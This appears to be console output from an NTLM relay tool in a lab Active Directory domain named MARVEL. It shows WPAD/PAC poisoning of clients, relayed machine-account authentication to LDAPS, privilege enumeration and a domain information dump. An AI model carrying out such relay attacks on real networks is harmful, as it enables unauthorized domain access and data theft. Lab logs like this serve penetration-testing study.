 [*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:192.168.213.130
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:192.168.213.130 controlled, attacking target ldaps://192
.168.213.158
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:192.168.213.130 controlled, attacking target ldaps://192
.168.213.158
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Authenticating against ldaps://192.168.213.158 as MARVEL/PUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Authenticating against ldaps://192.168.213.158 as MARVEL/PUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:192.168.213.132
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] All targets processed!
[*] HTTPD(80): Connection from ::ffff:192.168.213.132 controlled, but there are no more target
s left!
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] All targets processed!
[*] HTTPD(80): Connection from ::ffff:192.168.213.132 controlled, but there are no more target